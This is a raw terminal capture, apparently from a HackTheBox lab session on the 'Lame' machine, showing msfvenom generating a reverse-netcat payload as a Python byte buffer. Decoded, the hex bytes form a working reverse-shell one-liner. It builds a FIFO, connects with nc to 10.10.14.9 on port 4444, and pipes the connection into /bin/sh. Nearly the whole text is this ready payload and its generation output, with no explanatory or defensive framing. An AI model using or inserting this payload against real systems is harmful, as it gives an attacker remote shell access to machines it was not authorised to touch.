 └─$ msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.9 LPORT=4444 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 100 bytes
Final size of python file: 510 bytes
buf =  b""
buf += b"\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f"
buf += b"\x6e\x66\x68\x6e\x65\x63\x61\x3b\x20\x6e\x63\x20"
buf += b"\x31\x30\x2e\x31\x30\x2e\x31\x34\x2e\x39\x20\x34"
buf += b"\x34\x34\x34\x20\x30\x3c\x2f\x74\x6d\x70\x2f\x6e"
buf += b"\x66\x68\x6e\x65\x63\x61\x20\x7c\x20\x2f\x62\x69"
buf += b"\x6e\x2f\x73\x68\x20\x3e\x2f\x74\x6d\x70\x2f\x6e"
buf += b"\x66\x68\x6e\x65\x63\x61\x20\x32\x3e\x26\x31\x3b"
buf += b"\x20\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x6e\x66\x68"
buf += b"\x6e\x65\x63\x61"
┌──(niko㉿kali)-[~/Desktop/HTB/Lame]
└─$